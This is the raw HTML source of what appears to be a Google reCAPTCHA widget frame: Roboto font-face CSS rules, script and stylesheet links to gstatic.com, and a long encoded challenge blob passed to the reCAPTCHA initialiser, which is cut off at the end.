/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w3fONYE7sdkezMRLr3QiGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w3fONYE7sdkezMRLr3QiGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w3fONYE7sdkezMRLr3QiGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8O3FcOHwqzDvMKMw5/Doy4Cw5vCs8KdwoILw6jCmjjCm8OIwrHCkMKDwqcaGyXCsE1YasOuZ8KaaMKCHsOeXsO7w5ZAEAXDicKWbMOWYxF3A8Kuw7YLw63CrMKwwqcww6fDo8O7w7/Drl1sQzVwVDx4AS7Dl8Osw5rCrcO8YTxEAD/CpMKGKlNDw75ZTnJYw7QBeS9YHsK9w7/CogIzaMOmTsOhY8K2w6xbw7PDrR96w5vDpsOdS8KWFcKZM8O/[base64]/DjcOLw6IfdRLCkWHCnU4Hwq9sZcKZB8KtL17Dv8KewpIawqZBdFXCo3jCicK8Gx9oAQwtOk3ClMKlwo45w5rCpcKTwpwgNDczP2QGY8O1PsOSw515SMKww7kYwpRhw7nDiQ/[base64]/wpcmQGRhw5sQwq7CqMOgw61zB8KSWsODDMK/KVfChXHDuwMtw7LCtsOzbikuQmrDvSggL0rCkMKYT1XDmjnDlXvCqGoNw79KbD/Ct8OTWcKNw5zCnsK1w5XCvXU/JMKgbSHDocKfw4/CjyHCowDClsOyR8OtVcKNw4txwr/CuDRwBnhGw7d7wpxkMHdwQ3Jnw4Inw7FMw53DqmIWC0zCrcK3w6tzw6wBw6zCq8KawqPDisKic8OPeDFkw6RQwpgUw6EGw6IXwpvDkR/[base64]/w7zDghY+PAPCk8K9a8ObM8OnwpApNMKoVxnCl20AwqnCvB7Dm31Owroaw7QNLDcTOzPCmGTDgsO6NsO4cSHDucKWwpZlKjlWw4bCo8KJRAjDpxdSw5/Du8K2w4zChMKaRsKOV1Z2bTNywrouwpdMw6pTwqvCgWzDjWfDuy5ew6TCkGkGw69eVnhFw5fCrzbDmcK1KChPF0/CnkbCn8KRGWfCtcOUw5xtAz4Fw6MPZsKnT8KZwrtgw54bVMOGRMKswqxzwq3CikjCnMO/wqAQbMOrw5hcTkzCvDZiP8OxSsO0U8ODU8KfcW7DswzDik/CjEXDgzbDgsONw5FVwrJ0wrnCnsKbw4XCqX8gw6g+G8KLwqDDjsKswq/Coz04dMKqS8K6w4cWJBvDjMOCw5dJNsKdXMO0BBXDhMKjw584GFN4YDLCgDjDg8KrIi/DsXt0w6rCpGbDiFXDp8KPCmrDgErCrMOgd0FBwoZ8w5xAfcOlPARfw7HClSTClsKMEwzCvH7CiGtTwr/[base64]/DqywLwpk2FsODwrfDisOow6XCoMO+LVTDqgwxw4DDs8OJFsOHw5w7w4/Dq0LDqzDDhXDCrFFpQcO6cCnDvytXw6zDiFYswpBJw6EIHW7DssOUIMK/fcKPcsOXSsK0QMO3dhV/CsKqfsOoYmVAw5rClSXCsFvCvibCs3bDl0t2w5gBGMOqYlQlwrnDkwRTBGDCrHEPwoTDv0PDt8Kdw7nCi0gpw4vCiT05wqjCicOVwq/DisKFJW3Cs8KIOBAUwq8SwoN/wqTDlXLCugnDl19hfcKdw7omX8KnwrIme0jDpsOnFjxUAcKqw7HDgCzCmic1CllIw6bCncO+WsOtw7NDwrZewrUlw7dOYcKKw5bDmcOPaD/DpsOpwq/CisOHGXnCiMKnworClm3CkUfDjcOzYxoNe8K7w6Buw6/DhmvDtMORC8KBcRDDlGHDqMKQEcO6HFc/w641YMOrwrslM8OXLRABwqnCv8OhwrsEwqgUL0LCsFEEwo7DgsKCw6rDmsKIwrVROBbCt8OGAyoOwp/[base64]/ChcOMw6TDgDk4FFPDu0gnwpPCucO9Z8OiwpPCsA3CncKww6/CkMKeJ1vCl8OtLF0Ow7I5H3TChMOJw7rDm8OoOUIiwrwkw5HDmHpQw4EVdm/CoxlNw73DsHrDmiTDlcKmdj/[base64]/w6fCnxjDvcKdSsOkw69TAlDCjcKIEBx3wro6w7zCuMKHwrzDnsKyT8OlwodYWSDDiMOcCsK5J8OWZsO0wq3CtyDClcKXw4vDvFV5cmdZw6ZgZVTClMOvFypwB14bw7N3w5LDjMOkLB7DgsOyOD/CucKFwpLCuEvDtsOvQcKtS8KewqRhwooPw5HDlCnClnPCr8KEw5tjWnNZBsKQwqTDvHfDkcKKKGnDoj8ewrXCpMObwqpEwrvCpMOjw77Dj1bDvHA/XU/Cvx0vLcKyUsOTw5E9f8KtFcONM0IZw7PClsK6RjbCjsKOwpwqVTXDk8Oqw5wowrUqdsOmGMK9EADCqxd9L8Knw43DiEMjfsK2LMOyw4xoScOtwp1VKHwMw6hsMGDDqsODwp4FOFXDkFoTBk/Dv202V8KCw5DCjwQWwp3ChMOVw5sRE8Kvw6LDo8OnMMOzw7jCgA3Dnwh/d8KTwrF9wpt2HMKUwrseScK/w6TCsVdXLjjDrD0kSG1uw6PCoH7CocK4w47DoCpIM8KcPBvCjljCiFLDjAnCvDbDh8K7w73DlQ1kwocaIcOHw6jChW7CgsOlKMOCw6TDsSs8bHzDisOVwqrDrUAKNHPCrcKPZsK1w5Z1wpvCusKIU0rDlm/[base64]/CuhI3bwfDglJGecO4K8KkERnCukHDnQ/[base64]/[base64]/w6/[base64]/CtsKOw4DDncONwqvCrcOmEsO1w5bCrkHDkDzCgDQLwopYwrLCuR0nwoHDpcOQw6bCsg4QBHF6XcOuEMOkFsKRUcOUCC9Jwq9+w7ALwpB+JQzDvjodEMKlAMK2w5UWwonDuMK1Z0nCmnkjw5lHwr3CkExIwo9lwp0jHn/Dg0ZHLmxCw7bDuMKcNsKTDQrDh8KGwpQ6w4/DksObB8Kfwp5Aw4IsO24ywoh0GlTCkwjCtiPClFfDpCbDlW9fw7/CuhXDpcOaw47Cnn3CtcOlTghow7lfwpU/[base64]/DrQp2woUBwovDqMOFNxMpCsKbdsO8eMOMwrPDucKQw6LCsV/[base64]/[base64]/DuExvw4PCh8KleMKvwozDjVEawoHDlsKiN8KaHMOCwrxwCj3CnBMzTEZDwq7DrSoTOcK/w43CmT7Dt8OZwqwHGgLCtkHCtMO5wo4sUlpywrlkTmTCoDTCvsO7SD4fwpbDuCAjaAAZd1ljXhLDqWFkw5EtwqhmLsKFw40ocsOaAMO5wollwo93fQ5WwrzDsUVDwpVJHMOfw7kbwp/DgXLCoi5AX8ONw5JQwpJ/UMKlwo/DljLCiSzDrcKNw4fDmTxUZRhAwq/DpTsmw6nCgzXDnknCrGEIwop5fcKow7Agwrlaw5A2PsKBw5DClsK+w7xaEmLDhsOuZQ8iAcKhacOkdxrDhsOAAcK1JBZARMKWdkTCn8Opw5zDmcK1PyjDksKow4/Dn8KwJSc6wrfCvUzCmnYpw4YhHMKywqs+wr8DBcK5wqPCoyPCjyogwrfCrcKsOg7DvcOswo8ACMK1BzXDgxHDmMOYw7nChT3CpsKMAwzCmhnCmhhCdcOVwr4Xw7Bnw6kfwrsgwoUoeyNaAHMQUMK4w4DCjcOvU0/[base64]/wqrCiUzCrMKcWzDCuSZaecOJTSbDjw0zZcKbw79HLFxWWsOtw45xO8KeEcK5B2ZyCFDCvMO/TcOrVH/ClcOQJDDCsSLCszUFw67DuWADVcK6wrrDqWcPLBgew5HDr8OYSwtrO8O2VMKGw7DCozHDlMK0M8OXw6dBw4zCtcK2wr3Doh7DrVnDp8KSw4jCrhXDpm7CsMK6w6Ilw4F+wqFiRQg0w6PDkcOqw5sWw6/[base64]/AMOLKcKqG8KeXnTDinJKf1/[base64]/DmMKIwq8nN0sBDcO3wo7CgmzCicKYw69RwopAwoDDj8ORMANlBMOlGAfDvSrDssO6wrVeMGzDr8KWd27Cu8Knw7w/wrZAwokGWS7DisOtacOOWcKGImgdw6rCs2VDNEjCrA1IAMKYISx4wo7CqsK8P2jDksKeO8KlwpnCt8OEEsOLwqcmwrvDhMK9LcO/w4/CnMKKWsK4L0TCsyTCmAkdcMK8w7jDusOMw6xNw5QyBMK6w61KDB/DsRlwFcOUCsKRTkwvw6V2acONVMKhw47CscOEwoJ7ShzCt8OtwojDnBfDvWjDtcK3D8O8wqjCl1fDh0HDvFrCk3Ehw6ohS8Ojw5/Cp8O5w5tmw5nDvsOvMQdzw6ZofsOCZnp7wqk5w6vDlnBFbnfCsDPCo8Kdw6kdZMKtw5hrw6cawpfCh8KaJF8CwpfCu2wSL8KhN8K/A8OowprCnmcHbsKkw7/CtcO+AG9Kw7HDsMO2wr1gcsOzw6PCmxc6Q1DDixjCssOHw70Vw6rDk8KYwo/DsxPDrUnCkR/DksOLwoMSw7lEdsK+woBkaggdcMK0JkpnL8K7w5FTw7vCpVDDoV/[base64]/DjAPDh8O+wrnChwZdwqo3wo9XwpAlw6tDAMOOGkvDkBbCocOQIF3Cn8KLwovCmMOzPTNaw5fDszh2GgvDrW/Cvl01woM0wo7DucKqWgR6wpFWeMOMJUjDq2pFX8KDwoPDtSzCkcKWwp8KcyrDtwQoRXvCqXkxw4DCgjZ/w5XCicKOdWjCnsKww7jDtyJaAm0mw7RyNmvDglc0wo7DtMK+wojDiR/CscOMa3LCs3bCnltDMQAiw5gPT8KnDsKqw43Cny3DlWvDj3FncTw+woYuH8KCwqRow6sJSV1JccO4JlPDosOBAG5CwoDCg1bCsk/[base64]/[base64]/wqzCjDMYw4YSDgRSwoJowohKwrNuUywbw6vCuwAQJcKSwqlgwrnDmRnCgE9iZWLCnF3CmMKEwq9CwoTCnxDCrcOcwqjCjsKXaCFewrLCj8OEX8KDw6XDtw7CiVHCjsKRw5jCrcKPa0bDiFDDhnbDvsO7QcO9fBkbXh80w5TCui9Gwr3DgcKJc8KywpnDjEk/w75XV8OkwrEmOm9sXg/DuEnCvXMwcsOZw60nb8Owwqg+XnjCvHQtw6DDqcKPPMK5dsOKDsK2wq7DmsO+w49Nw4NVf8OQKxHCmnA3w47DhRPCsQsMw5FaPsOrwpo/[base64]/CssO0EnTCmj7Cj8Orw7klwosAw6sYbDLCg37CrMKzw6o6wrsOZTEEw4AHf8OHbcO2fcOKwqlvw73Di2tjw5DDjcK/[base64]/w6LCtkrDmTnConA9wqHDv8OHw6LCo8KwbMOaRhkMwoc+w6sxQ8KLw71JDQVPw59yTVE5MMOow5/Cn8OoasKUwqXDjhfCmjLCoiPClB1uVMKYw7U5wpsdw5QcwqpcwoXCrSHDgHZHIh9haTPDhsOjWsOMeHPCi8Ksw7hACCseKMOSwrscI3ocw7kAHsKvwp8/IAjCpEfCncKZw5huZsKeLsOtwpDCscKcwo8SO8KkacOET8KWwqAadsKQOTEnGsKUORbCjcOIw4dcDsODDw7DpcKjwr7DsMKTw6JuU05YNUsBwq/[base64]/woo/[base64]/[base64]/CgWMEYMOMUsOrdCoZw4DDhHlhwrAzEMK+XMOzGErDrXUuEsOowp7CsTfCo8OUTcOORW45GGUvw6xaCDXDqH4tw5/DhGTCgXlLFDHDrBLDgcOKwoIOwobDj8KaNMKVYAxyAsOIw7EwHX/DucKLY8KCwqPCkitxEcOZwq8QTcKWwqYQUh8uwr9pw7bCs0BZcMK3w7rDtMKjdcKew48/w5tiwqFVwqNMOS9Vw5TCgMOPCDLCmw9ZXsOzKMKobsKpw7QMVwfDgMOLw5rCv8Khw77CniPCvCrDjFDDkUfCmzXCiMO7wrDDqV3CuG83ZcKIw7TCjhjCo0/DmmY7wr8vwozCu8Knw6HDkhAUe8OUwq3DkcKbccO6wofDgMK2wpTCghwCwpNNwpAxwqRawr3CoW52w4pIWEbDnsOJTTvDiErDpcOeNMOnw6Nmw7kaEcORwofCg8OrCn3CtzksDRTDixR+woM/w5zDskY6DFDDkl19IsK4TW5NwoRRNh5SwrrDgcKkBBY/wp1yw5ppw44zKcOwTsOZw57CoMK+wrXCtMOmw7xJwoXCuCZAwr7DqDjCuMKSBh7CrnPDisOnB8OAA34yw6QLw6ZRCinCr15hw4I8w5lvGFcNacO/IcKXVcOZP8Knw6Jlw7rCuMOINFTCpg1DwoYPJsK9w6zDhUI0bzHCoTvDvEozw63CrQhxacOtYmXCmmfCqGcJR2vDtMOTw4pyWcKOCsO/wqRCwrkSwqs+OWZwwobDscK+wqzCt3dFwoHDv1wCLkBFJcOTw5bCq2XCtGo5wr7DtRA/RkI9DMOtEXzChsKew4LDm8KFYwLDm2VFS8Kywr8jcUzCmcKUw5BJCkcfYsOVw7rCgzDCr8Kqw6QCZxjDg3RZw61Mw6ZDBcOvITDDt13DlMOWwr4jw5trMjrDjMKDOUPDhMOgw4HCssKuUSt5PcKrwq/DlT04d1I3woAVHXbDmXDCjBRbeMOMw4YuwqjCi0jDrXzCmTXDhErCkxnDssK8TcOPaiEGw5UoGTN/[base64]/DvMKHw69SCBzCl8K0ZsKlfxLCpMOewpnCpnUKwqLDhxYBwo/CtCQawpnCocK3woZ4w6cHwozDtMKcWMOLwoPDsw9NwoE2wq1ewobDrMKvw7U4w6pjJMOLFhvCo3jDksOnw4M7w4oCw41kw5QNXwVeEcKZPcKAwoclaV/DtQXCgcOQQV8RC8KIN11Uw7x+w5DDucOkw6/Ck8KKLsKXSsKJSi/Dj8O1DMKiw7bDnsOaAcOmw6bDhHbCoizDkCbCtWlrA8KTRMOIeTHCgsKcGn1Yw5vCtybDjW8qwpXDisKqw6QYwoXCqMOEG8KtKsK8eMKBw6NyFHrDulRJYRvCrcO8cBkfPMKYwpk/wpU5acOew4RUw694wqFWV8OeJMK7w6FBcyokw7I2wofCq8ObO8OgLzvCk8OMw79Tw5XDjsKdc8OTw4jDqcOEwp4kw6zChcOiHm3DiCgrwrHDq8OPfXBNKcOBCW/DlsKCwrhQw4DDvsO9wqg0wpTDtG9Sw4Vywphvwq0Vdz7CkDrDr2HChEvDgMOzQnfCnGFkYcKCbR3CgcOjw6cQJDFLeHt/HMOMwrrCmcKtKFDDh2ESGW8HI2fCszN9ZAQHQgUMWcKrIGPDusO4c8KkwrvDj8KATWQ5eDPCjsOeSMKBw7bDpmPDu0PDvMOZwrPCniNmO8KYwr7DkgTCm2vCgcKgwpbDnMOnMmJdBVrDknMUdjd6LMOmwrPCtipAZ1AgVi/CpcKaXcOkZcO/[base64]/DuTnCosKPVMKkf8OfFHtRdj5WwpB2w7lkw67DnTDCgR1sJMOBbhDDi0wKVsK/w7LDh05wwqzDlDtzeRXCr1nDn2ltw6xvS8OdVTQvw7oEM0pxwqDChU/DvsO8wpgIC8ObO8KCCcKBwrwtWsK9w7HDucOObMKDw6zCrsOcFVTDscK7w7YgKWnCmSnDuCcvTMO3QAliw6vCgjnDjMOkL0/DkEMmwpQTwonClsKlw4LCjsKpbX/CtE3Cp8OTw4TChMOfPcOWw7ZLw7bCgMOldxEAFg1NAcKjwrXDmmPDkGTDsj0Yw5h/wqPCqsO/UsOIOw/[base64]/[base64]/DpsOswoV5ARU/Ph3CtCxRwo7CjFkXw5LCtcO3w7PCssOAwrbDs2LDmMODw5TDl0TCtFjCv8KtDz1Xwq9DXGrCu8K9w4/[base64]/[base64]/[base64]/DjF5ew6g1w6smwqHCmRc+P8OJwrLDtnoCw4LCqkTCm8KaBlPChcK+PB1kIEEpBsOSwrLDkVPDusOuwpfDvyLDj8OCZHDDn1EIw75Rw7xJw5/[base64]/Ctk3DssOAe8OjDBIXDSFHCsKlw5jDnxlDw7TCrm/CgjHCnT1RwrHDi8Kmw4lxb1cBw5XDiWzDrMKUe3EswrsZPMKbw4prwo57woDDhH/DjUxYw7hnwroSw7vDrMOIwqvDqsOaw6s4PMK1w6/[base64]/Ds29Tw7RHGcKaMMOSwptaS8K3M18ZwovCjxnDjcKywog/D8K5IiIYwqUpwqYUWzzDvx4jw5Mlw5Nww5fCui7Chlpuw6zDpygJCXLCtFVPwovCh0vDvDPDoMKuZHshw47Cny7DsRTCpcKEw5jCjsOcw543woNSNxfDgUdfw5bCjMKuJsKOworDj8K/[base64]/CtMONHBgtw7DCgMOxw4bDusOMSR1JwrM/wobCqGMGTgnCgBLCusOLwrPClxlOA8KyB8OCw5jDhk3CukDCicKSJ0ojw5lgM0/CmsONSMONw53DrmrCmsKmw7Yub1xmw47CpcObwrM3w7nCoTjCm3bDpFIUw5HDocKbwo7Du8KRw6jCuwRUw7A/[base64]/[base64]/[base64]/Dl8Otw5Mmwq/DnQsbw6LCiRPCgk3Cs8KCwqc3wr7ClcKfwqoIw5rDocOmw7fDmMKqbMO0NG/DvEsywofCiMKfwoxBwrnDicO8w6c4HCbDksOXw5IVwrAgwovCtlNsw6caw43Dsk51w4dmG3fCo8Knw7QhMHQGwo3Ci8O9F1RnA8KFw5Y8w4NCfxV6a8OMwpkMPFhQTAgVwqF8RcOBw6gWw4Nvw4XCmMK5w6hNEMKUFVTDkcOGw5/CjMKtw50YE8Odf8KMw53CohAzA8KOw5jDp8KgwpICwpbDvioUecK6YkwBDMO+w4MMF8K6VsOLDF3Cln0eF8KqVnvDvMOeVCfCiMOBwqbDqcKKMcO2wrfDpXzDgcOaw5vDhBfDnGzCs8KHM8K/[base64]/DicOewrfCrcOVw6UhGsKNwp3Dv8OLJTjDoMKHIsOKw6R/w4TCusKQwrIkN8OfR8O6wrcewqnDv8KWXlrCocKfw4bCsl05wqUnG8Kqwopnc3XDoMKkRV1Lw4XDgkFwwqfCpVDCkz/[base64]/Cr8K2w5IOw7hHw6jCsMKBXifDuMKANW0lw61MEGYUw7vDnnLCsUnDisO3w5IzSnPCvi1ww4zCg13Du8KPcsKDf8O2Yj/CmsKjSlHDn00LccOuccKkw55iw50ea3Jiwp1DwqwWCcKsAsKvwo57FsOrw4LCpcKgKAJfw6VJw7LDri1aw63DsMK1MxHDiMOFw4Z6H8KuC8KDwr7ClsO1GMOAEAcJwpUuE8OlbcOpwonCgCY5wo1cEz1LwovDsMKcaMObwrAEw5bDi8OQwoXCmQUYMsKybMOQIlvDgl/[base64]/CtsOYTTwow5wjwrlzOWF+RcKOexjDk8OPwqzCosKkwp/CkcOowo7ChWjCssO8H3HCgRgfMHFrwpnClcOyEsKOJcKVD2LCs8ORw4kJG8KoDn4odcK2EcOkEyLDnjPDs8OLwpTCmMOTasObwoXDq8KZw7HDgG4kw78AwqQDPXAtbwRew6TDunDChyPCjifDigrDgnfDnyrDtcOWw7wBJEbCgDBCBsO8wqk8wo/Dt8OtwoE/w7oMNMOlJsKAwpRCAsKdwobCqsOvw6s/w69pw7sewrhOPMOfwpZJASrClVl3w6jDgh/CmMOfwrc3GHfCiRR5wp1OwpMVIsOPZsOuwo0mw4R3w7Viw51pO1LCtzPChTHDs3t/w4/DqsKXcsOSw5TDgcK7worDtMKPwqDDgcOrw7XDtcO6AGcOdE9rwqPCsw15WMK+IsO8AsOCwoNBwrbDr39fwoUQw55Iwr40Om4rw4wdV20WHsK9D8KmPjoLw4zDucKqw6vDqBIifcOOXyLCi8ObFMOFXVPCuMOrwqEcIsObdMKvw7oYZsOuasK/w40cw5Zjwp7DtcOnwoLCuzzDsMK1w7FRJcK7FMKYfcKPY0PDhMOWYFtWNi8gw41pwpvDsMOQwr0kw67Cvxksw7TCkcO4wqLCkcODwqLCt8KRI8KePsKxUEcQYcOZKcKwAMK/[base64]/w6HCmj5Rwr7CqcOiIsK2wqXDv8KzLVvCt0PCssKCwqTDrcKYTcOFByzCl8K7wqjDpC7Co8K1CyDCtsK7YmcLwrYBw6LDiWzCqGfDkcK8w7YoIkfDrn/DssKifMOwCsOoQ8O3VCjDm1JWwoUbT8KbGxJXVyZ+wpDCssK2EVPDgcOMw7nDuMKVWEURCzrDrsOCScObHwtVAwVmwrvCnzxWw7PDuMOUKSMaw67CncKMwoxsw70Hw6TDgmpUw6wfNDNSw6DDmcKfwo3Co0fCnwpNUsKnJ8OvwqLDg8OBw58BOlV+XAE/V8Otf8KLLcO8VUHDjsKmY8K/[base64]/[base64]/[base64]/Cp2LDgMOJAUtDwpTDl8O1w55DTlJxwo7DtVvDp8KHZwrDpMOYw7fDpMK/wrXCmcO7wpQtwrrCv2vCtX7CqGTDkcO9BTLDrsO+H8O0VcKjHgxEw7TCq2/DphQBw6bChMOnwoV9M8K9CQ9xHsOuw6I+wr/Cq8OQH8KKIS17wrvCq1XDsE49cDfDjcKawqZhw4IOwojCg3DDq8OCYcOWwpApOMO/CcK1w7DDpnQuNMOHRmPCpQ3Dozo1W8Kzw6PDvH0OW8KQwrlXDcOdW0nCtcKBJ8O0d8OkFHnCv8O5FMO7HH4ORG3DlsKKO8KiwosqPnRkwpBcfcKnw6LCtcOzOMKcwq5sal/DtFvCmU4NcsKkKsOjwpXDrSTDoMKJEMOYNWbCvMOdN3UUfGPCny7CkcOow7TDqS/ChUlgw5N/QhYlF1locMK+wrTDugjCrDDDtcOdwrUlwot1wowqfsK/c8OGw51nRxEzZkzDnHwcJMO+w5Vfw6HCh8O9CcKKwr/CmMKSwovDjcO1fcKlwox+TMKYwr7Cp8OuwrjCqsOpw68hV8KDc8O6w5nDi8KOw7ROwpzDgsOQaRo6BgNYw6ZBaH0KwqkSw5kWWVfCgMKxwrhKwq1RYhDCsMOaayzCiQE8wp7Cr8KJUSHDmgoOwp/Du8KEw6TDtMKvwowqwqxTAQ4pCcO4w6/[base64]/DvkzDpxvChMO7PEBSGBczIcK/wqvDnxx9HAV2w6LCnsO4GsOdwqQQcMOHAEI1G3bCvsKGIGjCiyVJaMKjw5/Cs8KrDcOELcORKEfDgsOTwobDlhXDsHt/aMOywqXDr8O/wrpCwpcAw6LDmxLDuxFoGMOiw5fCicOMBBd6UMKew6BRwrbDmFrCuMKBbE0IwpAewoxhCcKiFgIeR8OfVcO9w5vCvxl2wp1cwrzChUIzwoAHw43DnMKvZcKlwqvDqTdMw5pJDxwPw4fDhcKnw4zDusKTX1bDjyHCvcK/[base64]/DuyRHLMOiSXXDhcKTGMKYQn7Ck8ODH8OvQ1vDuMK9Sg7DrTTCrsOsCsKQHzLDlMK6QWMIaWx/X8OqOCYUw69vW8Knw4JWw5HCn3YiwrLChMK9w5XDqcKZDMKxeDhhJxclbATDp8OiHlpWC8KbT1vCqcKLw4rDq2QYw6rCl8OsXx4OwqgtPMKcfcK+SzPCn8K6wq8wGlzDosOIK8Ohw6I9worDvzLCnx7DiiV/w6URwozDqsOpwrQ2JnfDmsOswpLDvVZfwrTDoMOVJcKsw5jCoDzDksOhwozCg8K8wrvDkcOwwrbDkxPDsMOXw6d0dhoSw6XCscObwrHDnDEaZirCuWkfWsO7asK5wovDnsKbw7BNwoNzUMKHbRPDiRXCsX3CrcK1FsOQw6V/[base64]/CssOqwpYrX2fCrMKmL8KGTWZtw7VswpTClsKmwp/CosKsw5cDTcKCw5N/ccOcMF1/TWHCqWzCgjHDqcKHw7nDtcKPwpDCly9jKsO/ZRnDqMKOwptaOGTDqVbDpg3DoMKQw5XDrMOvw5o+PHfCumzCrU45UcK/wr3DhHbCvmLDrj5JGMK2w6kdF31VKsOywpJPwrrCiMKewoZVwpLDjnoLwqzCvzbDucKFwqdJJ2PCmDfDk1rCsRbCocOawp9OwqTCrHtkKcKYY1jDrDNqQB3CqzbCpsOsw6fCoMKSwpbDnBrDg24WX8O1wqzCsMO2Y8K/w4BtwpTCuMKQwoxOwpsyw4lJDMORwp5JMMO3wrEUw5dKQcKxw7ZLw7LDlEl1w5LDv8K1XUjCqyc/JEHClcK1XcKOw6LCkcOmw5I0I3DDksOuw6nCr8K/[base64]/DmcKWwqRJw7lawo9Nwoc+GSLCosKkw5p3X8K+WMORwpxZWgUoGBolL8Kow6Akw6PDuVQMwpfDikVdUsKGO8OpUsKlZ8KLw4B5O8OZw5oywq/DoT5FwowqH8KFw5cvfmcHwoc/cH/Dr2tgwoVZBcOJw6/[base64]/CuRQ7NsOsCQvChV/CnXkaYC7Dp8KXwoFIwplnUMOYEgjCo8OnwpvDlMOfQkXDocOUwoNZw4x1GkVJIMONegE8woXDvsOmUgJrXX5aEsKTWcO3ED/CrRwqecK3OcOmd207w6bCosOFbMOUw5tCdUPDvV5zfBjCuMOUw73DphLCkx7Du3nCi8ObLj5Se8KdTQBPwp0owrPCp8OCNsK/N8KrCAp8wo/Cj1ImPMKww5rCsMKLCsKtw43CjcO5Q2oMBMOAHsKYwofCjHTDgsKFVDLCgcK7Ew/[base64]/w4A3wqXDkm7DvU5gw59lwrg/[base64]/Dm0dWAQjDrMKvwrlKw4jDgEzCpMOtw6XDn8OIw7ATw5bDucK8fw/Dr1xmFzfDijx7w6dPIFDDsy/DvcOuWiTCvsKtwooeawIHGsOaBcK3w4/Dm8K/[base64]/[base64]/Dm8OLw5tvwrF3SsOEGMKhwpUHw4ACwoDDqA/DvsKREwVKwonDtUnCh3fCk0zDn